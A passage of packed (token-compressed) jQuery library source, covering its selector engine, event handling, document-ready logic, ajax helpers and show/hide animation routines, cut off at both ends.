d},1i:H(b,a,c,i,d){G(D.1D(a))a=a.1k(b,i);I a&&a.1q==4L&&c=="2a"&&!6G.11(d)?a+"2X":a},1F:{1e:H(c,b){D.P((b||"").1R(/\\s+/),H(i,a){G(c.16==1&&!D.1F.3T(c.1F,a))c.1F+=(c.1F?" ":"")+a})},21:H(c,b){G(c.16==1)c.1F=b!=12?D.3C(c.1F.1R(/\\s+/),H(a){I!D.1F.3T(b,a)}).6s(" "):""},3T:H(b,a){I D.2L(a,(b.1F||b).6r().1R(/\\s+/))>-1}},6q:H(b,c,a){J e={};R(J d 1n c){e[d]=b.V[d];b.V[d]=c[d]}a.1k(b);R(J d 1n c)b.V[d]=e[d]},1g:H(d,e,c){G(e=="2h"||e=="1Z"){J b,3X={30:"5x",5g:"1G",18:"3I"},35=e=="2h"?["5e","6k"]:["5G","6i"];H 5b(){b=e=="2h"?d.8f:d.8c;J a=0,2C=0;D.P(35,H(){a+=3d(D.2a(d,"57"+7,M))||0;2C+=3d(D.2a(d,"2C"+7+"4b",M))||0});b-=29.83(a+2C)}G(D(d).3F(":4j"))5b();N D.6q(d,3X,5b);I 29.2f(0,b)}I D.2a(d,e,c)},2a:H(f,l,k){J e,V=f.V;H 3E(b){G(!D.14.2k)I Q;J a=3P.54(b,U);I!a||a.52("3E")==""}G(l=="1y"&&D.14.1f){e=D.1K(V,"1y");I e==""?"1":e}G(D.14.2G&&l=="18"){J d=V.50;V.50="0 7Y 7W";V.50=d}G(l.1I(/4i/i))l=y;G(!k&&V&&V[l])e=V[l];N G(3P.54){G(l.1I(/4i/i))l="4i";l=l.1o(/([A-Z])/g,"-$1").3y();J c=3P.54(f,U);G(c&&!3E(f))e=c.52(l);N{J g=[],2E=[],a=f,i=0;R(;a&&3E(a);a=a.1d)2E.6h(a);R(;i<2E.K;i++)G(3E(2E[i])){g[i]=2E[i].V.18;2E[i].V.18="3I"}e=l=="18"&&g[2E.K-1]!=U?"2F":(c&&c.52(l))||"";R(i=0;i<g.K;i++)G(g[i]!=U)2E[i].V.18=g[i]}G(l=="1y"&&e=="")e="1"}N G(f.4g){J h=l.1o(/\\-(\\w)/g,H(a,b){I b.2r()});e=f.4g[l]||f.4g[h];G(!/^\\d+(2X)?$/i.11(e)&&/^\\d/.11(e)){J j=V.1A,66=f.65.1A;f.65.1A=f.4g.1A;V.1A=e||0;e=V.aM+"2X";V.1A=j;f.65.1A=66}}I e},4h:H(l,h){J k=[];h=h||S;G(1j h.3h==\'12\')h=h.2z||h[0]&&h[0].2z||S;D.P(l,H(i,d){G(!d)I;G(d.1q==4L)d+=\'\';G(1j d=="23"){d=d.1o(/(<(\\w+)[^>]*?)\\/>/g,H(b,a,c){I c.1I(/^(aK|4f|7E|aG|4T|7A|aB|3n|az|ay|av)$/i)?b:a+"></"+c+">"});J f=D.3k(d).3y(),1v=h.3h("1v");J e=!f.1h("<au")&&[1,"<2A 7w=\'7w\'>","</2A>"]||!f.1h("<ar")&&[1,"<7v>","</7v>"]||f.1I(/^<(aq|22|am|ak|ai)/)&&[1,"<1T>","</1T>"]||!f.1h("<4F")&&[2,"<1T><22>","</22></1T>"]||(!f.1h("<af")||!f.1h("<ad"))&&[3,"<1T><22><4F>","</4F></22></1T>"]||!f.1h("<7E")&&[2,"<1T><22></22><7q>","</7q></1T>"]||D.14.1f&&[1,"1v<1v>","</1v>"]||[0,"",""];1v.4H=e[1]+d+e[2];1B(e[0]--)1v=1v.5T;G(D.14.1f){J g=!f.1h("<1T")&&f.1h("<22")<0?1v.1x&&1v.1x.3t:e[1]=="<1T>"&&f.1h("<22")<0?1v.3t:[];R(J j=g.K-1;j>=0;--j)G(D.Y(g[j],"22")&&!g[j].3t.K)g[j].1d.37(g[j]);G(/^\\s/.11(d))1v.39(h.5F(d.1I(/^\\s*/)[0]),1v.1x)}d=D.2d(1v.3t)}G(d.K===0&&(!D.Y(d,"3V")&&!D.Y(d,"2A")))I;G(d[0]==12||D.Y(d,"3V")||d.15)k.1p(d);N k=D.2R(k,d)});I k},1K:H(d,f,c){G(!d||d.16==3||d.16==8)I 12;J e=!D.4n(d),40=c!==12,1f=D.14.1f;f=e&&D.3X[f]||f;G(d.2j){J g=/5Q|4d|V/.11(f);G(f=="2W"&&D.14.2k)d.1d.64;G(f 1n d&&e&&!g){G(40){G(f=="O"&&D.Y(d,"4T")&&d.1d)7p"O a3 a1\'t 9V 9U";d[f]=c}G(D.Y(d,"3V")&&d.7i(f))I d.7i(f).76;I d[f]}G(1f&&e&&f=="V")I D.1K(d.V,"9T",c);G(40)d.9Q(f,""+c);J h=1f&&e&&g?d.4G(f,2):d.4G(f);I h===U?12:h}G(1f&&f=="1y"){G(40){d.6B=1;d.1E=(d.1E||"").1o(/7f\\([^)]*\\)/,"")+(3r(c)+\'\'=="9L"?"":"7f(1y="+c*7a+")")}I d.1E&&d.1E.1h("1y=")>=0?(3d(d.1E.1I(/1y=([^)]*)/)[1])/7a)+\'\':""}f=f.1o(/-([a-z])/9H,H(a,b){I b.2r()});G(40)d[f]=c;I d[f]},3k:H(a){I(a||"").1o(/^\\s+|\\s+$/g,"")},2d:H(b){J a=[];G(b!=U){J i=b.K;G(i==U||b.1R||b.4I||b.1k)a[0]=b;N 1B(i)a[--i]=b[i]}I a},2L:H(b,a){R(J i=0,K=a.K;i<K;i++)G(a[i]===b)I i;I-1},2R:H(a,b){J i=0,T,2S=a.K;G(D.14.1f){1B(T=b[i++])G(T.16!=8)a[2S++]=T}N 1B(T=b[i++])a[2S++]=T;I a},4r:H(a){J c=[],2o={};1U{R(J i=0,K=a.K;i<K;i++){J b=D.L(a[i]);G(!2o[b]){2o[b]=M;c.1p(a[i])}}}1V(e){c=a}I c},3C:H(c,a,d){J b=[];R(J i=0,K=c.K;i<K;i++)G(!d!=!a(c[i],i))b.1p(c[i]);I b},2l:H(d,a){J c=[];R(J i=0,K=d.K;i<K;i++){J b=a(d[i],i);G(b!=U)c[c.K]=b}I c.7d.1w([],c)}});J v=9B.9A.3y();D.14={5B:(v.1I(/.+(?:9y|9x|9w|9v)[\\/: ]([\\d.]+)/)||[])[1],2k:/75/.11(v),2G:/2G/.11(v),1f:/1f/.11(v)&&!/2G/.11(v),42:/42/.11(v)&&!/(9s|75)/.11(v)};J y=D.14.1f?"7o":"72";D.1l({71:!D.14.1f||S.70=="6Z",3X:{"R":"9n","9k":"1F","4i":y,72:y,7o:y,9h:"9f",9e:"9d",9b:"99"}});D.P({6W:H(a){I a.1d},97:H(a){I D.4S(a,"1d")},95:H(a){I D.3a(a,2,"2H")},91:H(a){I D.3a(a,2,"4l")},8Z:H(a){I D.4S(a,"2H")},8X:H(a){I D.4S(a,"4l")},8W:H(a){I D.5v(a.1d.1x,a)},8V:H(a){I D.5v(a.1x)},6Q:H(a){I D.Y(a,"8U")?a.8T||a.8S.S:D.2d(a.3t)}},H(c,d){D.17[c]=H(b){J a=D.2l(7,d);G(b&&1j b=="23")a=D.3g(b,a);I 7.2I(D.4r(a))}});D.P({6P:"3v",8Q:"6F",39:"6E",8P:"5q",8O:"7b"},H(c,b){D.17[c]=H(){J a=19;I 7.P(H(){R(J i=0,K=a.K;i<K;i++)D(a[i])[b](7)})}});D.P({8N:H(a){D.1K(7,a,"");G(7.16==1)7.5l(a)},8M:H(a){D.1F.1e(7,a)},8L:H(a){D.1F.21(7,a)},8K:H(a){D.1F[D.1F.3T(7,a)?"21":"1e"](7,a)},21:H(a){G(!a||D.1E(a,[7]).r.K){D("*",7).1e(7).P(H(){D.W.21(7);D.3b(7)});G(7.1d)7.1d.37(7)}},4E:H(){D(">*",7).21();1B(7.1x)7.37(7.1x)}},H(a,b){D.17[a]=H(){I 7.P(b,19)}});D.P(["6N","4b"],H(i,c){J b=c.3y();D.17[b]=H(a){I 7[0]==1b?D.14.2G&&S.1c["5t"+c]||D.14.2k&&1b["5s"+c]||S.70=="6Z"&&S.1C["5t"+c]||S.1c["5t"+c]:7[0]==S?29.2f(29.2f(S.1c["4y"+c],S.1C["4y"+c]),29.2f(S.1c["2i"+c],S.1C["2i"+c])):a==12?(7.K?D.1g(7[0],b):U):7.1g(b,a.1q==56?a:a+"2X")}});H 25(a,b){I a[0]&&3r(D.2a(a[0],b,M),10)||0}J C=D.14.2k&&3r(D.14.5B)<8H?"(?:[\\\\w*3m-]|\\\\\\\\.)":"(?:[\\\\w\\8F-\\8E*3m-]|\\\\\\\\.)",6L=2B 4v("^>\\\\s*("+C+"+)"),6J=2B 4v("^("+C+"+)(#)("+C+"+)"),6I=2B 4v("^([#.]?)("+C+"*)");D.1l({6H:{"":H(a,i,m){I m[2]=="*"||D.Y(a,m[2])},"#":H(a,i,m){I a.4G("2v")==m[2]},":":{8D:H(a,i,m){I i<m[3]-0},8C:H(a,i,m){I i>m[3]-0},3a:H(a,i,m){I m[3]-0==i},79:H(a,i,m){I m[3]-0==i},3o:H(a,i){I i==0},3S:H(a,i,m,r){I i==r.K-1},6D:H(a,i){I i%2==0},6C:H(a,i){I i%2},"3o-4u":H(a){I a.1d.3H("*")[0]==a},"3S-4u":H(a){I D.3a(a.1d.5T,1,"4l")==a},"8z-4u":H(a){I!D.3a(a.1d.5T,2,"4l")},6W:H(a){I a.1x},4E:H(a){I!a.1x},8y:H(a,i,m){I(a.6O||a.8x||D(a).1r()||"").1h(m[3])>=0},4j:H(a){I"1G"!=a.O&&D.1g(a,"18")!="2F"&&D.1g(a,"5g")!="1G"},1G:H(a){I"1G"==a.O||D.1g(a,"18")=="2F"||D.1g(a,"5g")=="1G"},8w:H(a){I!a.3R},3R:H(a){I a.3R},4J:H(a){I a.4J},2W:H(a){I a.2W||D.1K(a,"2W")},1r:H(a){I"1r"==a.O},5O:H(a){I"5O"==a.O},5L:H(a){I"5L"==a.O},5p:H(a){I"5p"==a.O},3Q:H(a){I"3Q"==a.O},5o:H(a){I"5o"==a.O},6A:H(a){I"6A"==a.O},6z:H(a){I"6z"==a.O},2s:H(a){I"2s"==a.O||D.Y(a,"2s")},4T:H(a){I/4T|2A|6y|2s/i.11(a.Y)},3T:H(a,i,m){I D.2q(m[3],a).K},8t:H(a){I/h\\d/i.11(a.Y)},8s:H(a){I D.3C(D.3O,H(b){I a==b.T}).K}}},6x:[/^(\\[) *@?([\\w-]+) *([!*$^~=]*) *(\'?"?)(.*?)\\4 *\\]/,/^(:)([\\w-]+)\\("?\'?(.*?(\\(.*?\\))?[^(]*?)"?\'?\\)/,2B 4v("^([:.#]*)("+C+"+)")],3g:H(a,c,b){J d,1t=[];1B(a&&a!=d){d=a;J f=D.1E(a,c,b);a=f.t.1o(/^\\s*,\\s*/,"");1t=b?c=f.r:D.2R(1t,f.r)}I 1t},2q:H(t,o){G(1j t!="23")I[t];G(o&&o.16!=1&&o.16!=9)I[];o=o||S;J d=[o],2o=[],3S,Y;1B(t&&3S!=t){J r=[];3S=t;t=D.3k(t);J l=Q,3j=6L,m=3j.2D(t);G(m){Y=m[1].2r();R(J i=0;d[i];i++)R(J c=d[i].1x;c;c=c.2H)G(c.16==1&&(Y=="*"||c.Y.2r()==Y))r.1p(c);d=r;t=t.1o(3j,"");G(t.1h(" ")==0)6M;l=M}N{3j=/^([>+~])\\s*(\\w*)/i;G((m=3j.2D(t))!=U){r=[];J k={};Y=m[2].2r();m=m[1];R(J j=0,3i=d.K;j<3i;j++){J n=m=="~"||m=="+"?d[j].2H:d[j].1x;R(;n;n=n.2H)G(n.16==1){J g=D.L(n);G(m=="~"&&k[g])1X;G(!Y||n.Y.2r()==Y){G(m=="~")k[g]=M;r.1p(n)}G(m=="+")1X}}d=r;t=D.3k(t.1o(3j,""));l=M}}G(t&&!l){G(!t.1h(",")){G(o==d[0])d.4s();2o=D.2R(2o,d);r=d=[o];t=" "+t.6v(1,t.K)}N{J h=6J;J m=h.2D(t);G(m){m=[0,m[2],m[3],m[1]]}N{h=6I;m=h.2D(t)}m[2]=m[2].1o(/\\\\/g,"");J f=d[d.K-1];G(m[1]=="#"&&f&&f.61&&!D.4n(f)){J p=f.61(m[2]);G((D.14.1f||D.14.2G)&&p&&1j p.2v=="23"&&p.2v!=m[2])p=D(\'[@2v="\'+m[2]+\'"]\',f)[0];d=r=p&&(!m[3]||D.Y(p,m[3]))?[p]:[]}N{R(J i=0;d[i];i++){J a=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];G(a=="*"&&d[i].Y.3y()=="49")a="3n";r=D.2R(r,d[i].3H(a))}G(m[1]==".")r=D.5m(r,m[2]);G(m[1]=="#"){J e=[];R(J i=0;r[i];i++)G(r[i].4G("2v")==m[2]){e=[r[i]];1X}r=e}d=r}t=t.1o(h,"")}}G(t){J b=D.1E(t,r);d=r=b.r;t=D.3k(b.t)}}G(t)d=[];G(d&&o==d[0])d.4s();2o=D.2R(2o,d);I 2o},5m:H(r,m,a){m=" "+m+" ";J c=[];R(J i=0;r[i];i++){J b=(" "+r[i].1F+" ").1h(m)>=0;G(!a&&b||a&&!b)c.1p(r[i])}I c},1E:H(t,r,h){J d;1B(t&&t!=d){d=t;J p=D.6x,m;R(J i=0;p[i];i++){m=p[i].2D(t);G(m){t=t.8r(m[0].K);m[2]=m[2].1o(/\\\\/g,"");1X}}G(!m)1X;G(m[1]==":"&&m[2]=="4Y")r=62.11(m[3])?D.1E(m[3],r,M).r:D(r).4Y(m[3]);N G(m[1]==".")r=D.5m(r,m[2],h);N G(m[1]=="["){J g=[],O=m[3];R(J i=0,3i=r.K;i<3i;i++){J a=r[i],z=a[D.3X[m[2]]||m[2]];G(z==U||/5Q|4d|2W/.11(m[2]))z=D.1K(a,m[2])||\'\';G((O==""&&!!z||O=="="&&z==m[5]||O=="!="&&z!=m[5]||O=="^="&&z&&!z.1h(m[5])||O=="$="&&z.6v(z.K-m[5].K)==m[5]||(O=="*="||O=="~=")&&z.1h(m[5])>=0)^h)g.1p(a)}r=g}N G(m[1]==":"&&m[2]=="3a-4u"){J e={},g=[],11=/(-?)(\\d*)n((?:\\+|-)?\\d*)/.2D(m[3]=="6D"&&"2n"||m[3]=="6C"&&"2n+1"||!/\\D/.11(m[3])&&"8q+"+m[3]||m[3]),3o=(11[1]+(11[2]||1))-0,d=11[3]-0;R(J i=0,3i=r.K;i<3i;i++){J j=r[i],1d=j.1d,2v=D.L(1d);G(!e[2v]){J c=1;R(J n=1d.1x;n;n=n.2H)G(n.16==1)n.4q=c++;e[2v]=M}J b=Q;G(3o==0){G(j.4q==d)b=M}N G((j.4q-d)%3o==0&&(j.4q-d)/3o>=0)b=M;G(b^h)g.1p(j)}r=g}N{J f=D.6H[m[1]];G(1j f=="49")f=f[m[2]];G(1j f=="23")f=6u("Q||H(a,i){I "+f+";}");r=D.3C(r,H(a,i){I f(a,i,m,r)},h)}}I{r:r,t:t}},4S:H(b,c){J a=[],1t=b[c];1B(1t&&1t!=S){G(1t.16==1)a.1p(1t);1t=1t[c]}I a},3a:H(a,e,c,b){e=e||1;J d=0;R(;a;a=a[c])G(a.16==1&&++d==e)1X;I a},5v:H(n,a){J r=[];R(;n;n=n.2H){G(n.16==1&&n!=a)r.1p(n)}I r}});D.W={1e:H(f,i,g,e){G(f.16==3||f.16==8)I;G(D.14.1f&&f.4I)f=1b;G(!g.24)g.24=7.24++;G(e!=12){J h=g;g=7.3M(h,H(){I h.1w(7,19)});g.L=e}J j=D.L(f,"3w")||D.L(f,"3w",{}),1H=D.L(f,"1H")||D.L(f,"1H",H(){G(1j D!="12"&&!D.W.5k)I D.W.1H.1w(19.3L.T,19)});1H.T=f;D.P(i.1R(/\\s+/),H(c,b){J a=b.1R(".");b=a[0];g.O=a[1];J d=j[b];G(!d){d=j[b]={};G(!D.W.2t[b]||D.W.2t[b].4p.1k(f)===Q){G(f.3K)f.3K(b,1H,Q);N G(f.6t)f.6t("4o"+b,1H)}}d[g.24]=g;D.W.26[b]=M});f=U},24:1,26:{},21:H(e,h,f){G(e.16==3||e.16==8)I;J i=D.L(e,"3w"),1L,5i;G(i){G(h==12||(1j h=="23"&&h.8p(0)=="."))R(J g 1n i)7.21(e,g+(h||""));N{G(h.O){f=h.2y;h=h.O}D.P(h.1R(/\\s+/),H(b,a){J c=a.1R(".");a=c[0];G(i[a]){G(f)2U i[a][f.24];N R(f 1n i[a])G(!c[1]||i[a][f].O==c[1])2U i[a][f];R(1L 1n i[a])1X;G(!1L){G(!D.W.2t[a]||D.W.2t[a].4A.1k(e)===Q){G(e.6p)e.6p(a,D.L(e,"1H"),Q);N G(e.6n)e.6n("4o"+a,D.L(e,"1H"))}1L=U;2U i[a]}}})}R(1L 1n i)1X;G(!1L){J d=D.L(e,"1H");G(d)d.T=U;D.3b(e,"3w");D.3b(e,"1H")}}},1P:H(h,c,f,g,i){c=D.2d(c);G(h.1h("!")>=0){h=h.3s(0,-1);J a=M}G(!f){G(7.26[h])D("*").1e([1b,S]).1P(h,c)}N{G(f.16==3||f.16==8)I 12;J b,1L,17=D.1D(f[h]||U),W=!c[0]||!c[0].32;G(W){c.6h({O:h,2J:f,32:H(){},3J:H(){},4C:1z()});c[0][E]=M}c[0].O=h;G(a)c[0].6m=M;J d=D.L(f,"1H");G(d)b=d.1w(f,c);G((!17||(D.Y(f,\'a\')&&h=="4V"))&&f["4o"+h]&&f["4o"+h].1w(f,c)===Q)b=Q;G(W)c.4s();G(i&&D.1D(i)){1L=i.1w(f,b==U?c:c.7d(b));G(1L!==12)b=1L}G(17&&g!==Q&&b!==Q&&!(D.Y(f,\'a\')&&h=="4V")){7.5k=M;1U{f[h]()}1V(e){}}7.5k=Q}I b},1H:H(b){J a,1L,38,5f,4m;b=19[0]=D.W.6l(b||1b.W);38=b.O.1R(".");b.O=38[0];38=38[1];5f=!38&&!b.6m;4m=(D.L(7,"3w")||{})[b.O];R(J j 1n 4m){J c=4m[j];G(5f||c.O==38){b.2y=c;b.L=c.L;1L=c.1w(7,19);G(a!==Q)a=1L;G(1L===Q){b.32();b.3J()}}}I a},6l:H(b){G(b[E]==M)I b;J d=b;b={8o:d};J c="8n 8m 8l 8k 2s 8j 47 5d 6j 5E 8i L 8h 8g 4K 2y 5a 59 8e 8b 58 6f 8a 88 4k 87 86 84 6d 2J 4C 6c O 82 81 35".1R(" ");R(J i=c.K;i;i--)b[c[i]]=d[c[i]];b[E]=M;b.32=H(){G(d.32)d.32();d.80=Q};b.3J=H(){G(d.3J)d.3J();d.7Z=M};b.4C=b.4C||1z();G(!b.2J)b.2J=b.6d||S;G(b.2J.16==3)b.2J=b.2J.1d;G(!b.4k&&b.4K)b.4k=b.4K==b.2J?b.6c:b.4K;G(b.58==U&&b.5d!=U){J a=S.1C,1c=S.1c;b.58=b.5d+(a&&a.2e||1c&&1c.2e||0)-(a.6b||0);b.6f=b.6j+(a&&a.2c||1c&&1c.2c||0)-(a.6a||0)}G(!b.35&&((b.47||b.47===0)?b.47:b.5a))b.35=b.47||b.5a;G(!b.59&&b.5E)b.59=b.5E;G(!b.35&&b.2s)b.35=(b.2s&1?1:(b.2s&2?3:(b.2s&4?2:0)));I b},3M:H(a,b){b.24=a.24=a.24||b.24||7.24++;I b},2t:{27:{4p:H(){55();I},4A:H(){I}},3D:{4p:H(){G(D.14.1f)I Q;D(7).2O("53",D.W.2t.3D.2y);I M},4A:H(){G(D.14.1f)I Q;D(7).4e("53",D.W.2t.3D.2y);I M},2y:H(a){G(F(a,7))I M;a.O="3D";I D.W.1H.1w(7,19)}},3N:{4p:H(){G(D.14.1f)I Q;D(7).2O("51",D.W.2t.3N.2y);I M},4A:H(){G(D.14.1f)I Q;D(7).4e("51",D.W.2t.3N.2y);I M},2y:H(a){G(F(a,7))I M;a.O="3N";I D.W.1H.1w(7,19)}}}};D.17.1l({2O:H(c,a,b){I c=="4X"?7.2V(c,a,b):7.P(H(){D.W.1e(7,c,b||a,b&&a)})},2V:H(d,b,c){J e=D.W.3M(c||b,H(a){D(7).4e(a,e);I(c||b).1w(7,19)});I 7.P(H(){D.W.1e(7,d,e,c&&b)})},4e:H(a,b){I 7.P(H(){D.W.21(7,a,b)})},1P:H(c,a,b){I 7.P(H(){D.W.1P(c,a,7,M,b)})},5C:H(c,a,b){I 7[0]&&D.W.1P(c,a,7[0],Q,b)},2m:H(b){J c=19,i=1;1B(i<c.K)D.W.3M(b,c[i++]);I 7.4V(D.W.3M(b,H(a){7.4Z=(7.4Z||0)%i;a.32();I c[7.4Z++].1w(7,19)||Q}))},7X:H(a,b){I 7.2O(\'3D\',a).2O(\'3N\',b)},27:H(a){55();G(D.2Q)a.1k(S,D);N D.3A.1p(H(){I a.1k(7,D)});I 7}});D.1l({2Q:Q,3A:[],27:H(){G(!D.2Q){D.2Q=M;G(D.3A){D.P(D.3A,H(){7.1k(S)});D.3A=U}D(S).5C("27")}}});J x=Q;H 55(){G(x)I;x=M;G(S.3K&&!D.14.2G)S.3K("69",D.27,Q);G(D.14.1f&&1b==1S)(H(){G(D.2Q)I;1U{S.1C.7V("1A")}1V(3e){3B(19.3L,0);I}D.27()})();G(D.14.2G)S.3K("69",H(){G(D.2Q)I;R(J i=0;i<S.4W.K;i++)G(S.4W[i].3R){3B(19.3L,0);I}D.27()},Q);G(D.14.2k){J a;(H(){G(D.2Q)I;G(S.3f!="68"&&S.3f!="1J"){3B(19.3L,0);I}G(a===12)a=D("V, 7A[7U=7S]").K;G(S.4W.K!=a){3B(19.3L,0);I}D.27()})()}D.W.1e(1b,"43",D.27)}D.P(("7R,7Q,43,85,4y,4X,4V,7P,"+"7O,7N,89,53,51,7M,2A,"+"5o,7L,7K,8d,3e").1R(","),H(i,b){D.17[b]=H(a){I a?7.2O(b,a):7.1P(b)}});J F=H(a,c){J b=a.4k;1B(b&&b!=c)1U{b=b.1d}1V(3e){b=c}I b==c};D(1b).2O("4X",H(){D("*").1e(S).4e()});D.17.1l({67:D.17.43,43:H(g,d,c){G(1j g!=\'23\')I 7.67(g);J e=g.1h(" ");G(e>=0){J i=g.3s(e,g.K);g=g.3s(0,e)}c=c||H(){};J f="2P";G(d)G(D.1D(d)){c=d;d=U}N{d=D.3n(d);f="6g"}J h=7;D.3Y({1a:g,O:f,1O:"2K",L:d,1J:H(a,b){G(b=="1W"||b=="7J")h.2K(i?D("<1v/>").3v(a.4U.1o(/<1m(.|\\s)*?\\/1m>/g,"")).2q(i):a.4U);h.P(c,[a.4U,b,a])}});I 7},aL:H(){I D.3n(7.7I())},7I:H(){I 7.2l(H(){I D.Y(7,"3V")?D.2d(7.aH):7}).1E(H(){I 7.34&&!7.3R&&(7.4J||/2A|6y/i.11(7.Y)||/1r|1G|3Q/i.11(7.O))}).2l(H(i,c){J b=D(7).6e();I b==U?U:b.1q==2p?D.2l(b,H(a,i){I{34:c.34,2x:a}}):{34:c.34,2x:b}}).3p()}});D.P("7H,7G,7F,7D,7C,7B".1R(","),H(i,o){D.17[o]=H(f){I 7.2O(o,f)}});J B=1z();D.1l({3p:H(d,b,a,c){G(D.1D(b)){a=b;b=U}I D.3Y({O:"2P",1a:d,L:b,1W:a,1O:c})},aE:H(b,a){I D.3p(b,U,a,"1m")},aD:H(c,b,a){I D.3p(c,b,a,"3z")},aC:H(d,b,a,c){G(D.1D(b)){a=b;b={}}I D.3Y({O:"6g",1a:d,L:b,1W:a,1O:c})},aA:H(a){D.1l(D.60,a)},60:{1a:5Z.5Q,26:M,O:"2P",2T:0,7z:"4R/x-ax-3V-aw",7x:M,31:M,L:U,5Y:U,3Q:U,4Q:{2N:"4R/2N, 1r/2N",2K:"1r/2K",1m:"1r/4t, 4R/4t",3z:"4R/3z, 1r/4t",1r:"1r/as",4w:"*/*"}},4z:{},3Y:H(s){s=D.1l(M,s,D.1l(M,{},D.60,s));J g,2Z=/=\\?(&|$)/g,1u,L,O=s.O.2r();G(s.L&&s.7x&&1j s.L!="23")s.L=D.3n(s.L);G(s.1O=="4P"){G(O=="2P"){G(!s.1a.1I(2Z))s.1a+=(s.1a.1I(/\\?/)?"&":"?")+(s.4P||"7u")+"=?"}N G(!s.L||!s.L.1I(2Z))s.L=(s.L?s.L+"&":"")+(s.4P||"7u")+"=?";s.1O="3z"}G(s.1O=="3z"&&(s.L&&s.L.1I(2Z)||s.1a.1I(2Z))){g="4P"+B++;G(s.L)s.L=(s.L+"").1o(2Z,"="+g+"$1");s.1a=s.1a.1o(2Z,"="+g+"$1");s.1O="1m";1b[g]=H(a){L=a;1W();1J();1b[g]=12;1U{2U 1b[g]}1V(e){}G(i)i.37(h)}}G(s.1O=="1m"&&s.1Y==U)s.1Y=Q;G(s.1Y===Q&&O=="2P"){J j=1z();J k=s.1a.1o(/(\\?|&)3m=.*?(&|$)/,"$ap="+j+"$2");s.1a=k+((k==s.1a)?(s.1a.1I(/\\?/)?"&":"?")+"3m="+j:"")}G(s.L&&O=="2P"){s.1a+=(s.1a.1I(/\\?/)?"&":"?")+s.L;s.L=U}G(s.26&&!D.4O++)D.W.1P("7H");J n=/^(?:\\w+:)?\\/\\/([^\\/?#]+)/;G(s.1O=="1m"&&O=="2P"&&n.11(s.1a)&&n.2D(s.1a)[1]!=5Z.al){J i=S.3H("6w")[0];J h=S.3h("1m");h.4d=s.1a;G(s.7t)h.aj=s.7t;G(!g){J l=Q;h.ah=h.ag=H(){G(!l&&(!7.3f||7.3f=="68"||7.3f=="1J")){l=M;1W();1J();i.37(h)}}}i.3U(h);I 12}J m=Q;J c=1b.7s?2B 7s("ae.ac"):2B 7r();G(s.5Y)c.6R(O,s.1a,s.31,s.5Y,s.3Q);N c.6R(O,s.1a,s.31);1U{G(s.L)c.4B("ab-aa",s.7z);G(s.5S)c.4B("a9-5R-a8",D.4z[s.1a]||"a7, a6 a5 a4 5N:5N:5N a2");c.4B("X-9Z-9Y","7r");c.4B("9W",s.1O&&s.4Q[s.1O]?s.4Q[s.1O]+", */*":s.4Q.4w)}1V(e){}G(s.7m&&s.7m(c,s)===Q){s.26&&D.4O--;c.7l();I Q}G(s.26)D.W.1P("7B",[c,s]);J d=H(a){G(!m&&c&&(c.3f==4||a=="2T")){m=M;G(f){7k(f);f=U}1u=a=="2T"&&"2T"||!D.7j(c)&&"3e"||s.5S&&D.7h(c,s.1a)&&"7J"||"1W";G(1u=="1W"){1U{L=D.6X(c,s.1O,s.9S)}1V(e){1u="5J"}}G(1u=="1W"){J b;1U{b=c.5I("7g-5R")}1V(e){}G(s.5S&&b)D.4z[s.1a]=b;G(!g)1W()}N D.5H(s,c,1u);1J();G(s.31)c=U}};G(s.31){J f=4I(d,13);G(s.2T>0)3B(H(){G(c){c.7l();G(!m)d("2T")}},s.2T)}1U{c.9P(s.L)}1V(e){D.5H(s,c,U,e)}G(!s.31)d();H 1W(){G(s.1W)s.1W(L,1u);G(s.26)D.W.1P("7C",[c,s])}H 1J(){G(s.1J)s.1J(c,1u);G(s.26)D.W.1P("7F",[c,s]);G(s.26&&!--D.4O)D.W.1P("7G")}I c},5H:H(s,a,b,e){G(s.3e)s.3e(a,b,e);G(s.26)D.W.1P("7D",[a,s,e])},4O:0,7j:H(a){1U{I!a.1u&&5Z.9O=="5p:"||(a.1u>=7e&&a.1u<9N)||a.1u==7c||a.1u==9K||D.14.2k&&a.1u==12}1V(e){}I Q},7h:H(a,c){1U{J b=a.5I("7g-5R");I a.1u==7c||b==D.4z[c]||D.14.2k&&a.1u==12}1V(e){}I Q},6X:H(a,c,b){J d=a.5I("9J-O"),2N=c=="2N"||!c&&d&&d.1h("2N")>=0,L=2N?a.9I:a.4U;G(2N&&L.1C.2j=="5J")7p"5J";G(b)L=b(L,c);G(c=="1m")D.5u(L);G(c=="3z")L=6u("("+L+")");I L},3n:H(a){J s=[];G(a.1q==2p||a.5w)D.P(a,H(){s.1p(3u(7.34)+"="+3u(7.2x))});N R(J j 1n a)G(a[j]&&a[j].1q==2p)D.P(a[j],H(){s.1p(3u(j)+"="+3u(7))});N s.1p(3u(j)+"="+3u(D.1D(a[j])?a[j]():a[j]));I s.6s("&").1o(/%20/g,"+")}});D.17.1l({1N:H(c,b){I c?7.2g({1Z:"1N",2h:"1N",1y:"1N"},c,b):7.1E(":1G").P(H(){7.V.18=7.5D||"";G(D.1g(7,"18")=="2F"){J a=D("<"+7.2j+" />").6P("1c");7.V.18=a.1g("18");G(7.V.18=="2F")7.V.18="3I";a.21()}}).3l()},1M:H(b,a){I b?7.2g({1Z:"1M",2h:"1M",1y:"1M"},b,a):7.1E(":4j").P(H(){7.5D=7.5D||D.1g(7,"18");7.V.18="2F"}).3l()},78:D.17.2m,2m:H(a,b){I D.1D(a)&&D.1D(b)?7.78.1w(7,19):a?7.2g({1Z:"2m",2h:"2m",1y:"2m"},a,b):7.P(H(){D(7)[D(7).3F(":1G")?"1N":"1M"]()})},9G:H(b,a){I 7.2g({1Z:"1N"},b,a)},9F:H(b,a){I 7.2g({1Z:"1M"},b,a)},9E:H(b,a){I 7.2g({1Z:"2m"},b,a)},9D:H(b,a){I 7.2g({1y:"1N"},b,a)},9M:H(b,a){I 7.2g({1y:"1M"},b,a)},9C:H(c,a,b){I 7.2g({1y:a},c,b)},2g:H(k,j,i,g){J h=D.77(j,i,g);I 7[h.36===Q?"P":"36"](H(){G(7.16!=1)I Q;J f=D.1l({},h),p,1G=D(7).3F(":1G"),46=7;R(p 1n k){G(k[p]=="1M"&&1G||k[p]=="1N"&&!1G)I f.1J.1k(7);G(p=="1Z"||p=="2h"){f.18=D.1g(7,"18");f.33=7.V.33}}G(f.33!=U)7.V.33="1G";f.45=D.1l({},k);D.P(k,H(c,a){J e=2B D.28(46,f,c);G(/2m|1N|1M/.11(a))e[a=="2m"?1G?"1N":"1M":a](k);N{J b=a.6r().1I(/^([+-]=)?([\\d+-.]+)(.*)$/),2b=e.1t(M)||0;G(b){J 